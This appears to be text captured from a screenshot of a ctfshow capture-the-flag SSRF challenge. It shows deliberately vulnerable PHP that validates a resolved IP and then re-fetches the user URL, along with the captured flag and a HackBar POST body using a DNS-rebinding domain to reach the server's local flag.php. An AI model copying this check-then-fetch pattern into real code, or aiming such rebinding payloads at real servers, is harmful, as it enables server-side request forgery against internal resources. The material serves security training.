 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
1.1.1.23
ctfshow{62fb8631-fb6d-4659-8a5f-43d30a71da1a}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING
URL
http://7d465439-cc1f-437d-afcc-b021a8438a1c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
url=http://r.wws6im.ceye.io/flag.php